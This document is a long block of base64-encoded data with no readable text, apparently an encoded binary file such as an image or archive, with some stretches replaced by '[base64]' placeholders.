ie/iL4Nir6e62iQjm+6wIDTRDsf44IdsDZ9+swhxtPF6O+XDvABBxcirsxrGU3yLNf+mqjQ2NTz/svwksaFKzYNDMfUvqVbfXmGcYhqqUbjNF7jEA/xEccHajDxhnkOFT/VIziFaYhxoqZGZYQ3HGfU3zQcEJHwvZZrd/[base64]/jFh6OACkAMmQaXX6RMPP3ddpH2/6r2vOWo8Juo/rk1+GWsGmXk8X17hm0496qW3rnqVKs2d8gXcRDnBjC4PxA71QTwAV3YWwMjDasZEX3fcAbiDgUsBX2hYkmOdjZv+RA5eCJPeFxYeC1T8jIHbFGYsRojUH4JhMf0ZFo8GgTggQfLIQkwQhVQj86yBbe6hlVzHc2Q9s1moHV4RXbd/EYgbb76C10OEjxXyZw/5p3neaEUtPFXdKEfekm3buvuCaRfnU3n9E6PYKdvCDuJ+qh/nmqyEqCoksbKm1jPeoCgIXAgQYIzDiJMuGKFiIYOH0KMGLEBxQY/FmEM5MbNExUoPqBA4UGChJElPShQAGJlBRo+XsKkESOkyA8e/jygwFIKFk9hzn4+e4YtG9FpRLE9c4bLJ9Ck0IL+FCZ1qlSg0qJlGzdvnjx56YxikyZuHD54W7uibdd1Hj59bt/ik8WiAF0Cdu/izZtgxals2KIFjXZVGuGkznIhRhz02VVnexYFyuRM2KtSmS5jzlSq1CtcS5k6gyZ6tLNhnnFBK7duXTlp0EzbcuWqVStXtpbisrzIDZEdO1SokIAAAHEPPFAMJ64cgIcoO3RAJ7IH17Xqo/S0ySMp06vuS51JwxYuXTtxpqI14hFjPfv27XvAjx+fB/36PIzgz68ff5H9/vc7YUSA/xnxBBQG7veEfk8w2KCDDzLIhYRceFGh/oUXYpihhVy00aGHH4IYYnZ5kFiiiSeeiIeKK6LY4okiwujFhxpWOKGNN+LYhY5cQNGjjz/26ISQAvoYxZACCpmkE0Uw2aSTT/JQkJQH0ZCQlQxJlKWWDVXUgAhXZAQHHLypAJJNJN0kQUopTbASBTK4BNNLNFRQgUg34bRDIK+YksthuQQVXjbTiCNOOEQBJsxnziz21GI//QToYs9Eg9U002yTqThghSXNOuPAA88447STjqnpjCoPW2+xis84YNSVl6x2JSDDJtnokthhjBFW2KSTEhZNLoFglIlUlWV22WaceTYVpKFB8+ww00IjTTnXtvaaZ7Zwe5uiuWWy/lsXOjy3wwcIJAfAesIFsBwACKhghG/R7VkdM5jkwYUelHDW2TDgYbOOOOlsY4ou6bmXMHvyMSyffQRC/J+SSUJ84IELYgyhxk/YuOGNNIIsI4wjf5jHiC6ivCKLKLtIsss04hjzjTsCWXOQSv444MRJPtmzk1JOaaXQC21ZNERdioDFIoLEIaYbO3z00UgpqbmmAhNMoMCbAsnpgwwVzIRnnoK8gtifgRFV6KZ+PZOLoq/Awmig0vz6qzHGFIVppttcymlQY5EzzqmDj7PWqqzqg09ZaRQw66wKNAIYLN3B7Sevvv7aq2DPECsIJcduhtmyzH7m7LOQTkstYdi6/vaaaad9hktsu5WxAxHkBjfccBLMJBwCAQDfLgK+qfDcCU8EgpppkuRRRmS2+BsaNucInE4uBxehsHsNcw8ffT3QF7H4+Q0YsRNARryxxjLjGDKNLo9scocsp7wy/[base64]/AgipVmdbp/v71L9FskTCiKU3qpqUoW2SCEm4owxPI5ZtzoetdHkjBSNCFLuC9CzgfeA4MuCAJZgxDGLZIRBv2VYrb/KRa1CtULk7RiOxp7z3da1h9xmdKAYkPCvjxUfrU96D+tc99FcofyUx2PxSpDA+3fBEtQ7Q/WLLvfxIKIAGT9KMo4MeAB0TgzxbIwCo5ECErmAHRJFg0CsbhghmEmkhOogCSfNNqWhshQeZ0Qo/gCQUr3AxP/AQoHhrFL4KJijDixqgt6jAoxuBh3n4IFmO0LRt7O1U7RqVEtGyFiW5x4hPnIUW8TKAPuSrjZuAmDC0OZm6V2milnrGIPYixFDWszBXh/gYLU4DmT346HUurFcc5PmsqNczjHvaog9v9xnfvkgAIUKAAAhjyd+/[base64]/sWTPqtuLG2pS7c4mmhB6m2loIRGOAIdcgHSkDcBwTfvElQU/AYGOoABEdqACWZ4xhV52INmhDEaTw0sHdHQahHkg58dhPWsGztQg6DAV77KEq9ytSuHU1SiXII4xCIecYg7bGL8abhDMsJQGza011/2j5hAMpKQomDjGzMzsTVQrER+kE1BVNYNV9DBRz4AQpJ01moTqFNoQ2vCr6EABDcJyQ6ukFrNcCaLlLJup/JJW9gCdDFVnNTdsDKoH/LNGC7khVEKNbh2wLm4XQnVVupcZ+YSIAFH0IUpoNuvuOHQi1zG7m4WQQlKjLQ7PDGFKSKVOdmOF1LPKC91XZNe/sropqZluGnxciffQYJgs0AVHryKsMgTNLIMlBgGlvdlrNYheGDZ2EQfGhwfCEM4wgl6UFkdZGGOXZh/L85wiud3shNzWEV5IDGzmy3iZesS2ScutiwzpFYZE9DGTrixjQ3LJKCFdsczEDdCJHIFQVzQDVAATjfXhGQ1JeBqIgQtlcxZgdLeicpuWASWs2y5q7i2UzmsW8D/EmYdlrkoaM5G23JhilfwAjDZsKraKp4pORvXcHhOQBYc7mdFyy2OlbLuF58Bi0U479DeJSNKHR3oXkEl0pOm9EvRKxVwsbemfSwXCnyHAJzw7iYpSRcCFmmE4p1AB1xwg7EwQYlR/mCCu1usXjpmHYcKUMBNFNg617vu9a+DPexhx/rW6/TZOlVgBWgn+9rbDgKsTWDrcJ873esed7RnfSVYy3vZ2572hQBe7XUKPOEJv/aFpB3tiBe8382ud6zpnQJ2j/vb29R4vP8d8Ge/POf9voDPg/7zFmC8BUJv+tNbwCEWWD3rW19607v+9af/PF1qz4AFMCD3BdC97RnQe97XPvjCHz5dMKC0pQX56B4xstU4m2SVfFYGCIkTnfAtZZzgFw799veuXl7pgvvlbuIfv/jNrLdMGaVtfS4FL15IlKNYtyiFEm4S1YKWjaMBMZPzrqIvGmiOCsYMvcJuuMGhXRF4/kkar2yUdcFczIXXzFWaHF1aZVDCR9UUufjRuRRHBUhAClQACBBSchiSCiDTDsBAUpXBHnBGIDjdKOBCrwTMqYhDI2TBB4KA2OFgDuqg2LGd4pkd1/Ug2sEdS0xeEe4d2q3E491g2W2e4hWeExae4R0e4E0h4zXe21Xe3GUh5LUJ17nJ5S3AZy0ENa1AE3beGc7eAqwe7KUh7KneGrqeGqLeGrYh6NFF7t0eHt6h7+2h7uGhHhJfIAZfA1QQRgCZRvzG8oFQfVWN5Y3QDJDQS0BZT00ZcBhBHIyOSbGWYsyN5gQLl72fX/AQ+ZWZ+fkTwyHGK2wCL7STpCRGYmwZ/jwRSnAJF6lsXB84XHetXBrJDbDEUVAIQykQYEihUctJCmMU3KA1oGHUTQS2Dj3NVM7tQRfAgG/kFLp0YM/xwLwpAHHojgQUwRVAgbkcjxfsSSkEAiVgwgtaF9XN4BVk3daJkBfuYD3aY9fh3eYx4eVhoeRJnhFO3tpt4d4BYeM94eBF4UH6oOAFXuflnd1hoRYuIT5enhgGnhk2Xt9xXhrSIehVAOtVQBtaQAPEXkmiXh2ipB76Hh/u3kreYUsKYkzSBSFaEEZAhhvoALsxnwc93w3KwE9CIkHc20rkmyVi4k7wRFK6ky8KGiiG4lO+nzFs1PvtllEIUS68winw/[base64]/0/WSVDMTX9NT14QRwQMEicGVS9kn3LUZTxh9U8mc2iB9VimU2CNEp/pRCFUVXUp4UYpwCoEhlWF7K+4mD40xAniWAB5xlLsJOGlWFruiQnzxcuGjElZ1Gy/XiJ07PaqxDOOwlbAXgX/7lHIFOBWIEThIBEcgLIClmSGRPEfCAB+iOIfVAFkymESRdGRQgOm6HteSlm5lKI/iAPGok2ZnmlI7d1+Uj2FXAEL5mEZ7dP7LmDTpk5iEeQt7mbpKp2jFeQjoeQOpd5almQVZk5qUdcrYdna5dGn7k6X3k6oWk6JVeSQIqdFYnSmInILLk7rUk8Hkn8YGneAbCuPyGeZ7nmrCE9AVlA8UAUYqNOu1AF9CnSTFan7jTMSpgMvJTfz5lpYRi38jT/jPoAoHygi6cEaiK6oLqAt6c2d48qF88TtbQl1kixs2VjunoCqToiingXCDsAUhxl2eQaH6O3IkKTIqqKMlFIAC2qHmh10zZ5B5wwU3Jyw74jgoUgQREAfhEgacF0gdEQRZkkA6goAq6giRQgjOcQzgIzMAUlJPy3TxS6b/eI2qC3Za+5tm5ZtZV5NlJIRTe5uGJaeGNnttxYRJCHhZqHZYS58PaaZ1iHRjOXp8uZ0cG6sgOaugxpx3+3h+qrEoi6qIGYqOKJxTgjtRwljixxDSx53q650qgRCX2gKdyJaPpCidqFJfBFqqm6lTyp8FZ0TEQ6KwumoIyaA+hWTxh/gOtJEDWau3VtAkuuo2iqFFVPMsrQkqfIQu6KavKkRFoQGvAUU++roaKrijJfRHALWBs1dxkBGMFYsJH9ZEq/QY2QoEH7ACPRsFxBBW6fAAWNE0ZnODSLYItHBouvK2b7SsNaJ2/XizAcq5pBifBwh0S1t1o1mkTLuzDRiHDlqkVZl3FemESTuTfkR2YhunileEZYt5G4ulz8mnr8a5J+ul0lqwcCuoC2B7uqWyiHup2uuzwwexgGgHubBCaUKoIkVCV/KT0yUAKwKcCjASnlgF92qeoqpQvmuqpQuVfXBdHpS/T5sImHIMpZCKtdtL14M1u6aooOk71NoKfhO3//ortVDDa/[base64]/gRPsPqussDZ3HoZGnvxBiqJ6/BcgQT0ABRcwRXwQA/4aFA1Rxw0DVJBrgq7QsCozQv3gQ36sJTi8DPnsA4HZJ0EZzPXZkP6XZkOsTY7nsX2XZdaqeBt7BTKLhNj3edFMUpOp+8SLxWzs/DOYTybXh4Cn6Eq6h+O8fD9gCDwM0ag8bzYRGZJmZSNUEs0UPa6Z8+28R2rgBO4gWoppQu9IrSuciCvsgSTstEaMizoQiKTFGdswqKJ6vXcqoNG8tXiBSW3CX2BQP/qbSbLVFrmRuhchgGn1lTxYlPcpduuRsWJw2qkciq38lDjLYxSICVkApDh5PkcHUlcgUfsMhZE/oEHJ25OCLPj6oDzjMLTxRp5FNQyw+43Q/[base64]/fXmbXddWndba5aixAQWyFc/jMkW6du6841cX6z2sHp5S3eXuNuarbdAoAsRwKeyCK2Ff8pFws2FptsGirq77WsGDt27UF2P7tBFzTBc4jEndhJnWT2QGx2BXi20HlA8RgpRHelShEtYRA1P0Wwat/tBEeDMchqNLw2bCPoSdUqST/DbYcibMHukrtpb8N0WnZLKciGbGTGoYHU56ytTq92wDB3xaEoUUS30Qa1dMtRtBzLKxD3eO6AguwAAkgAHHgEFgipZPYoNiouFMSBILiBfqXgVg+DesvDNlxdWK9dfBu63M033dX36GIsNdu1f6+1ftvuQUqexcauQ9ImgZ9hcWLzEtMmRX7e5jG4nlZ4/mHLIUdiMWDPoYWn5GLjsx8CYocXABIsjYzCQRfMS4nfRJ3EwE/6ANfE8Qhlqme38YvvQBloH1KaDY0fo40TNWqzaI9LJcARtY+XAjVEw58MOZEnRm0fuWtZtJIz+UrvnZNjMuxEuZRPebJYuaFtMhlp+d12uU//9Gpkg3NH95jD1opON4zWEC4QN8pZ47lIJgoEKRbs8rmeSyHBCxwwDRecwGU+nTCshqmoRTbU4AwL7KE/c19jHZPP8BG35pIvuqJ7nd+xBG/ut+r2NzejtaV/4aarJoHjddsZJ+PZYxhuXRv2aeutAGAfdhbDodAjNvC2+vAlr0tm56HmMxZ4/o6t145vfAS+bbYM8MCc/DoNzHGLp1O8uIHD78R9RspE3+WNQ/sX3Y1+rrK1Y/uo9hmCjnRpS+VrWRfIw26bmDsAo7twb4YrZMKUU3kmbDVG1KtaMsVOH21P07tPr0MoOveN9zs9WbB1LwJlQscJqAAc/MYVZMEVYEEZFIG5mIkEdMB86nmNLh2iWZXFywM2YIHf2XA8irzIc/wO5rWZbrNCfu4QYiTpZrOBN6Sa7reXrrQ1w77HiyE4A/8Y4vyU7i7Rs3pgDzbQE7b0qzqGC9/KqqR2xrpjO/2hoe3TQFiZqNN68IDVX/2vF4FA/OQHcn0lolYcaEY7GSvZI+ON/[base64]/Bhy5MIVKFe2fLnC4gorZnT2vAL0jMogJpQ2fZri5MuEKVxegRk26M2vQb+Gnfn0xdSWbRum3JuC6Na+Kbf+Lbp2ccnLCy9w/nyBBenToVuI/j4de/[base64]/AMvFB4wSS+yw1ApTdDHWIGOUuchuU265CjzrjDbbKiBNR9QIw+ww4n6btDLQ/[base64]/q4x2lEx1TjTdDZYV4BUs9ZsrQ1sXQ1jVroGVgAv2MSPRdy67ohdVrzwnIsPWmjPS8/azMvDQqaYKNzDiB2e8BZAHiqQgVwfzEVXVnbd/VYFIuBYpEJ6c7GXQ3z13XdEf00kcXd+c+FlG3wP1nDDGRtaWKKHQYAYYokprthiXErCOKWNiSwyyfz2oESYTG4aWUoQsTm5KJXV7+sopc4Jx6mI/I2Z/ph1gqWUrcowAgYVhkYBCnSJAxagoKYPGKELOuiAz8pUBi54IRBSE1Q7GrECT5mGU6RBDNayRgHdzCpwjomVai4TOLJpSlMeRNus2NZC14hGblvTDd0+SKvJ/tytVKHpzGb4diq/[base64]/KUd4uhDBXR0qGpmBDV062EQGePCzJjwVrIpDtoM86kWitOFwgnVot7Gzgym/s2Hqvnbb3SInMaMKlZ/MxU3HQMd0BTxcBYQgQiUuCzqBItYyqoO4hoALOg4yzmV26LluFgtJNBuadraAxREF7oYyIAGpkvQgYpwRjS+sSIeUECEUKCCMsTBPvNCSPIMgq8++hGQv+OdKahBjT966HiM9FDwIhlJDwiikiC55CtKUhJX2EKTQjpJJgThhjJ4cg/OEGVOPCQNk6FSlWE9CpfkBzP65XQqtMRKfnIJBTfoAApxoAscrgCHMpxgB/v7ABHcsKcndKEMuEhHPf4SjjmoEG2JVdU2+SnCzbRwbLyBlat0xCoSTupW6VwB2DLYGEdtBlO3+sw3SZjCvO2T/lTZqQx4DtdaIzoRtrGVbeMK19AF2PY5Ep2itNyzxYrK56JgpB0cuiA6jsqABwlKVxEOFFIeuDEGKACBdB32rm/[base64]/lyc4np+G58fCFdbXBEdF4zAA3KVNAYFQuNz3fitFKiUpSrYmSCoCouZ3gtfDrnpH9Garz6eghvTIHSgjQfooe5OvtCjryUvmV9LN/[base64]/m2kQ4xhXn6h9UQel0g0dJHo9fKE0YkcCKM73rxIPywOw6hv9fCLyUubJBNW9e9/3eAkJ5HSfEFJX8pMbWr2ESUbEHkwhP2FjXIwJRzhWAf8sPEM/FX1r2XQQRm05RJdl2EHTuDCE646Ia5kIh3y+Muxk/1BEC6bOcUpFWRN+E2z1Vgj1c4h3toGw7jFjW6QiRVnhPyZGdhADX74xOI/UQcxJIHcmU335M99RHZDmfLn5vKvfoVvzze0PNCh6ER7u1uAF0DgYNzW6LrghB6EFM4oOGOAGF6BFETcQR/4T0t3cIVF8HleGU9eQxqpMIWJvHcfQjl7S+nxbDxfvCWf/obSpZLyROLLRYLExssflgWZU5rmTb2k9TBNCZ3vHKsi+XkpTTb0qUGzHvGXPzSPnvSoQDhmUsEG1KV+JaFExSbqguw4Kj8CYariwAmIYOyAzQ3yYg/QTu2MTQ5WTIPgzsWqTcZs6LI2pcbErdr4jlT8jmuyzVMkhWwupTN8IAwYjwVZ0BDEoAZu5Qc+QQwyzwafLKDcDTTYDd7SrfM+DwgboD3GQ7feozym5fTYgwXQDD/ggAt2gAugoAfOqAgCBARioAc+avYERLpexy2MYC5c4kJ0IneKz/iAR0QIjflSzifM6/mgLxp4weQcDJFSbuU8JPsgjfsUAAuSyiPG/[base64]/6Aq3lImIPFaAMhsEPA1H8xm8Q+4vnDjEQKAwn2O983A/+/ihRJSPwEtfh/mpiGDRyE6lC/[base64]/vGY5hHOyvd/wlNJdHD7kvCpwhJpXKIzsSF5gBN5nB5lwhPw7x/D4pKSmMwM7nSoguEldyJf9CFF1yJ2VT5mQy/xrR/iZRJid3UhC4QAesigvqggsqxJa086q4oAnyQBgG69QEg4NajJ8c4AHa0z3f0z0voG+iDQIiwD7vMwJKANoaYwRawD//E0CVwD9rQBiNww8MQQrY5gjA4DKkwAfwxgeQARl8ADM447SSIIXeJiNAaG1eSAwgAURDFBJEgJ1qwBBEFEWtMfNqYPGmYPKSwAZai6B+ZaDqABKooC7tsskwoD/1UgTGYAxG4POWoApaALfGowEygARIQLf8jd8EswAaIA5+b+AQEwqMoKUac10ek0BOh0EoYl3szC0KCPgyc0NYLho6Dg1J5AxRrjVLhjRL8xmogRtUU7x8500rEiIu/rIIhGE2aVMQoWpjbEEkchM3MakV9sCqPIlRfTMpCaJGGvERBWUl58FSKfHU0oE5ZRMkYtIZaNKr3geVcFJQ2EcnX8ENYOAJXDG7XnERXuEVKEFRPakNtqAMnME8xYFQNjQZu2YXL2AAglVYh5VYLYBUTOAFklVZhYBZW4C0GuMCrEBarWANqtVaq/UO7sAORABVTuVDxeAyZkAKpkAN6mDxHuEyPAEZPIFBKcMRJNQR4lVeHaEQ2vJWPIEWwAA0fgAVJNRf/9VfM7S01ABFQVQMWOPHwqBgIcEOMNTJbCAJIlZikyAa62BiJdYGagA7pgASxIAFVoAFlEBkRdYO/jp2ZEU2BmtDCaZgCcbADrJ1DPRyBLJVSD2vCtaABJzjBpZgCYIgCKrgZq01CIpwWv4tCaUUHvPD1owASxvzQVLg9WggXRxuutoFdvSsC3opZDJuMzmzM9nU+FzkTR9td0rzDXOBGrbBTiMyZlpTT7dvD3nAT7/vR4DEqUQBb1uBUA2VGSrGFjBB5xi1Uf9rDx4QRniCOEMRmijRUht3EpVTHKJC5kbiIz41wqQB6oqT6OIvUyPXGdygCZaJK7TFVS2EvxRVmdwAGjg3HKzGNJSxNXp12R5gAATAAW4Xd3OXdgcgAyYFApJ1A/AzAlxACFygBiCjBKwgCEZgBGzA/nmf13mVIFt/[base64]/[base64]/hVGh03SZHrYh7dBbVXzlXTiTUcTifdQBjg6JnGTegIVihVBDxRBb62YNxc1i7X4qvK4Qj4EKLJBcalGHs74UuWhHkSxHNj4kjTycuN4KOZY/ppaFLVqrYBtK8yPCLyAEpLEcxJBEbAh/tLBFjnQVzVwFw2gdg8AruNarh95AKQyAzaAAzbgAmDDBJr1MW7ACqrAZwc7CIAUSF/WDh7LMsTVBiojCRK0AlawDm7MB8AAGWiBQt/VE0AjfGnBXsMJDGghCcz3lykDCS57Q7nSMKaAmqmZBaKZAmqgtZ0ZR9HtZG97ZJMAtqgAR3nbtwGYCsJAuGc0O0QgW9ltoF62/gXaWQsc2A68bAwqWAsaAANutgFIYA20YAGCYA1aoEm1iMygtACygC5UDw5mzaFVgDIlIAXOSGoLhDKiyzEtU4YvRI82sxEl4g1DeqTL66N7uOTUNn7oUExC81+Ah/suIgY4mlMnN/xuGg/wQBJa4TZzExdk9ad/2hCD7fe++Eaq5KjNWKnn4XHTIRygYfyipBNFlVRN7KqbuuoaAhZyblVjwvy4+osCIREk4RziTxxMIQoa5bOgsjAOYAAOAD7h08gPIFYwGa/1elKI1wXkszGCwAqWAECzvAWmeQwUuzJmgGEpg0X9gDKwcbLZJgk8wROOwBE8IUFPW0IxtBA8/uGXb0VfQaMGaiDOg1l8aUEN+MZRqmC2E7hIjXUEBH3Q72ANrJnJsDF/WVC3s0MJWAA7VmCAQ/Sbs8O5xxGBMWAJ7mAMMIBmu0wLRHkNgHYJSqAFuJtnTx0IqtU/MeC717EdT4+8DTMQFDV0SFi9H4TO3puiKxqje8attAtWB+wO4ZQ0wba//TsiTDobpiEbdGEcUlqIqyImNdLAjfilI+0iKmCUoCHbazpInhhvJUEPIhwT9hY3bQHDCzfDgboLOFxeTOEZqgR93q+MR5zE428dULwk3HgTQzUcUFISmbqp1wFFosHqKMGBAmEmuPN78EMP9AATwqGpo6EPeGCd/[base64]/nSQWTPnDdk3Z9B3rdAyqAB1IgXVTYjfbxhXsmxDLBQl6Bo5PdfEKEv42niP+7NKWd2q2d+qZiGHAiSibywP8owUEA3LH9T+32bs893bcADzCBwkWip4Mt3jO8DObd/o4spEPEWHEZV6knsR7WYRgsTSRyIsKoeuiQuqkjVyJ28hW4Uyaoyr+2IhD0oAwwYR3qQVflACw7lMhz1/3fXz6b3OQ5AOUjQFnv/wWY1QRcvgX4s3nbHiBsCBxoo0aFFRUS/qhTxxAkPw0/Qfzh55MhhgwfPUrIUQ0yWj4SJvGEDJmjGmlK0gKzomXLHyVN1khSsgZJKRwr1CgJYkJPEBSCBr2xpuiaJVSWGF3KtGgQKkGW3nBJ1eWnT0pYaP3xQ6vWT5CSWOBowUIdSJDsCBTDVsySs4aWyJ1btqydO3jz3mkx5s4NEVruAGmw5M6SBojLNiB6o4GFFi2AVGGq/[base64]/gcl69QjziZYVECBnBQANSdHdgql55587nnBAYAGKuiggkLAEQQabGCoCRo0usELLzTaKAkruOCCBkJdEMSmnHYaxBighgrqFAmtoARaqKJ11Sc/rOrqVTmlhMwRFYwUUxou/[base64]/gHHjMjBwlx/5ZmHnnXZdffd0ODx1/ON6LGnNHu8vBcfNgBKA82R9+W3H3/z+QdggVwfWMEmzjnToDARRkihhRhqSAYTenyIiyuSjLjH3HSnSOKKLKqGmiCqsSYjjd89cyOVPgoJJJHiCOOKK0naghyT0EgjXTjrSKljOuFYN91051SX5TO4LOJFGZSQaWYgmEiCySjnpBPNHEUEVcGB0CbU5+24B+XAALz37vvvvhua0/AJmfCCC8TXqScJVjTvfPNNraEXqQeJwMIPNdiAVkE11LDCVVMoocZVYOCUkA+7qtERLWp4X9WvtPwwrkcreITKCsDGFNMjBzb7k1BV/[base64]/zjnaz5amNGM4TXNQo88wGIcfq2Eta9AJENcE5D8Ege0ZYntQ2SRkiwpdKEN6aMMQ9CCJCVGCNSeiG4rmlrdF7I1MpUhlKTLBN1MCzjvPkBzhhOSjdAhjFLhc/pwrVJmc/ESOc/[base64]/s1wBgs2iscYcIwj1OhoxzsarWfp4SMf/Qif6kgnalOrUNX0c0hEKnKRBvLaI8U2tkme7ZIawkMO8jBNVyxCbi4SJSlbpJrSoTKVyakrLFKJmlSagmiCOweV6lGPdDhDl7t03OPyE8usCQ2W/TFP5aYkjnUkcw9EKAMmXiGMUqROD9R8UxTkBBQ6dfO6feLdAQxggAPwzgKEAlQG6JQTdHbPnRrYpwiUt6cABuEGctnWCjYlKlDJDyEr+Ke8rhKGJMCqAmH4RB3YaSyFGrgkSEipS0hSCCR8BAkQhvAjkJGGn2RUds7LJu1AsADn0ekCI61ASVuS4XG16lwohoQY/mJalzBAwhA3talDxJBCC/yUhXeggg1aoNMW4CVhSxgDEHRogaty6wYtmIuS53KDGwBBqxm7WJS92jGw9m2sZZiZbGSDAhSsjGVfZNkYi1AEIxgBjWqsay6uFp7NxdGwxuDr0Jjj1/[base64]/tCSg5xqXldJwhQMWoHxOYIjd0rIrnDVEiSAIQkucTAyEjyuNNDCE/[base64]/Gv1Q3kHWf7y+oGF1Zhj/gpYvOLURZNcNqJkuSmlQxzP2AMXmsCFTAgDGtdwRSCEYYw40GDZuN9TBngnlN0dgAIGGMABxrm7cCY7IRmgNgeufe1sC4HhE/BT84QSwSBM/[base64]/[base64]/wGE8jAEi0hKxREcD8wLLTQEshSASnhCSKgBmlgLT7xLEJh/gIIGAEmYAIPmID+eAP72I9TMT8C1lAoZgjmV43Ew4F2oWJusQRsIRcOMQU85WN3MAU+Zgc11oIrdAMtuEMqFDE6FG42VwAz2INBNERD1xkZY3RBOBo1oGlVBAWxQRtJiCAogBuz40VPGAVQcGZZtwhrtBxX6Byb0zlhWB3PYIVzJmviQR1JI1hjSIbRwA2FJR/zITZvowdtiB9vCIesNocC8hMb9jWr5md7l4d9Zwt/14c50ASDGFYtYoiZFgh6k4iLh1p11YiOyB+jVlfI8XmWaImhplqoZnZGWR3DBYqn9wyBwAUnoAOnyAzXcA3CYAq2tycHIovdBAHNFm0U/vAAAyAA3iUAIBVvvTg8JAAp1TI83GYnGPdtVnADQTGDVSAGa9BC0WgqkDBgZxEG5TJgVwFTFWAIn4AEHERw7jNhyNB+9YMM8FcVy3I/[base64]/[base64]/KImS1AzaphCiw/[base64]/ohKOcF/vUxI/gI7LwlArQBLz6GC0sF6K/pZsFGA8vgopA2gnBhi6L2ACKXUVSgBgKBZykPAJxMkRZ7FiL4QW93K7t4sWLjQufYFyLfFCfcFCMFhjZbEw/[base64]/spXbb6agCTwLN72PAqHZEowGVoAMXbQAi1RUkoQBlIgBuf2AyX1A5aaEDbwX8MzA6QKLLTgnI1bEo9bFfS3AtUpjp3qbwInb3VcqLIjJ7UauhHQuRSgtr66ASyQurCrE/vUPZBRA60CCenSnttTFqfiB+vCAjz2T7+7Uy3RFyQ3AlRwYytIvGVRBUvgVCRgrTwIGRMDGZMxAgvwoC25VdLbGQ0QB9XrBk2XvSAwr2p1IDnpvR96BVmAN2uUC6fgHeYrODNKoys6htkQDQWbWlx3hdlRHgqrNPU7huOAvw47DtwwDtMQHrlwJLKXCBgbwM/BaEHqHAScaK+IwAps/[base64]/WxYuVgfRCkGpYgc8ta13YQMrELxDBa2g3ABLkQHWKi0MejAM0MpA+INdFcuzLFYj/gMFOkAbClAbIKBWN8kRukEDUYAFjbAJqFGFuVBHx7w5SIMe6svMS+l5jceJzjHNrx2G7FG/2azNvj0OY7eUFJsJnFXOWfoc54zOzdLZY2knhZrAJStJa9kKbekFm7QHVbo3YpXB/EwipIUajKdaP4tHffUdBk1nJkzbCb2IqUWUKHq0K3w5ziAJQ4ADTEAGeaAIHiIhmbDRyNbR3AS2AvC1B+AAevIAQ4y4guqL/91RQiECdksBNbAEI6AnLaAFSjDUQl0DU8AWpNISUlAH2igSdZB+OTEDqPAIaQC5KZUEtIAKkAsG8rgCP5AGlvsSMq7iHBTW35lsBrDWfVyP/s3y42VtAhzx1nDNECLgixbYEIaQBMMzBWEAU3pdB1OwLpxMU1Uc2HWxAjWlUyIwBlSgU6C8LiUAXzCIvECw5mze5mkOZRC6VbBs2bQsMm4QGx7wAShDGzaJIF7DA7txBWjQB5awCZuAanW02redzIEV2/DxDKaQ0GoGv9McDXvER9Rwv76tzdzADdQQNv6bCWVgac2ksXjkWx47AcxtwAfsE4LwztINIZd1SYmgB16QA2WwBxRcOhTMNy7S3cD+3aWjl3t53l1a3sfuHSa83oNZ280hOYsJitIwCmRg3/iNCanTCg5CCVkQpwD+7exUbgw+qEIx09d1EBou1MPT/n3d14TjXioKVhUOFe/RyOBkeSd7QuRHvAGj6xMXAOQ5Ie7vnjzjXmMdlEIuUWNUgcnVWubr8pEQH/E65MotGcugMcstYsvwKgES0GUgoITa29laNEalPeiEYAm8wNqsvegJq8zEJdumljNECR64Xc27rembjr/cnOnTsGahXtxbJ9COaCBzuGH9AwJxcKSxTknUfSGpkwh5cOtcAE2L1+uDB+xYX0qKd6XQfN7lbd4kHLSGGZiDSZgm+t6Vw5jr8AqBkAMV3QaSgAsYou2vsAjdLgPfrsMDv/e2c8DY1e4avuDsru57T++Gr2Dj3k0/3sMPcCAO0NK8wwG8U6eo/sn3ez8WB18XHZT5VZFy4xKtoO/wDy/xpD/xcB4aEGrxshwH7nq9KvABeh6vtDOWKTBmR5AFfUAIJ98Jx6ALiW6+gKWwLw8fziCYOfMd5psdua12mZ7zzt/pnh4NE8vfnHWlOsuzIEDAB0yASC8dfhbrkSZpahL1MNAEmGClmVDBV4/1wW6X4J2zxW7sa+b133HCZF/2Zj9q712mOrIOcr8FAMEkTxs9uJi5EmULV6k5WKJUoBBR4kSKFS1exHixwkaOG1d0BBmyo0aKGyNWWLFixsoZH0OmFBnTY0qaNW3exAlTJkQKJiOCqPhAwIABHIgeRXoUgsadMXs2tRBV/[base64]/[base64]/iiAYb8sxLDz1bXHFPFEnko88LJoYIhLlS9OvPrgANBHfAPQJZJEFtOdQQFggtzIVCC01JV8MOQ0xtvw9XM8WZ/[base64]/s5tMENhJsQ9d9fiTXfeD/cDXtvmnItO/hoT1/FXRWmYEQWPLUp3BRdohNFPECxWmDj7iSES2UmLOOYJySM7mqF7jkpGP+SmJPpuZfYnsNlKiVbmuCedibx/ZzI3OjP9oqVCGtLUtICoMK0scoLL1NbytKpRDQNYcAMcyqADGKjAA4ZSQAIIVSjDVIAHRTgCFhoFmUixbRbHmAU1pkGbuGmqbnXrFN6wIYxRaIs1p6iUpQKXjWMc4zaFk9U4qOGqwuGGG4kjR62mkYtS5EF1+KKc5S4nrMx1h4rh8RyzQseeaE0rENVqAhECQQkPse4/34KdgcZFLgXRjndv7B2H5PgKegUveB6C4r444y9xAEwaDIuRHqJl/gvzZGIOc8gC9rS3SB9xz3zrqwj4klQl9z1JfSLzH8me5JORbIQ7LHPfJ3tUsfw5pZQh2R//[base64]/HNmk+/[base64]/auohKlEBrLFdFL4qujfa2tx3dVvUq6lCQWtRe6JqcHpHXx5RCgxmtkIQr9PCe9pTCejSgQRRkcFPu+vR8j+xk/UippIs5xZGPJGr66vdUk9CPYuPbCXydNJWO/mCVZELzSla1GkCuLI2WdoqLW6ImVqo1AAMYIKsv89IXtrb1mIBRJg98gAU09AEyJ+yFpDA7TSVe06+AjQYuMIEJ1bQmh7wQ3HB8s+LLMrY3Kh4HPHyzTnZmOBr/GYVq1AUdz1puWErtzmgnUNp/Miu1z4qWQb+ohzJ4wQ2lICMdt1VR19lWXAhKkEXx6Fsu+y5E2gKeRfszZuMuiLMlxcZyxbGOcphDYQmTT3v0E4cj0KB86+3uIs83JPBmjJPkfcpKpjSkjgkVfyPTSXpzgjGa6GyShT6Sd8cr6TGhEk1fwYkIUrJfCwhQll45C1kAHGAB12mXDvQlFHTAlwa7/pUAhkpmCiqQKDQsyhKykEUvqMk4amR413sFjV/[base64]/HuUpv9fnVaap5lLaL6eX1oAFQM2WDbwlA08tFxbEIRBO2MtaiymBVyvAAx5AgWBkMOFaEyIyuf4143SddWHTbc3YcMYoFJHsZVeK/hdZH04PJ0ONF85NxpHtNrdhzOvhsE0WuhB3asidC3NLEd2h9c66h9zugL57PfFe7UH1QG83LKJ1mZCyGfct0T30O7f2G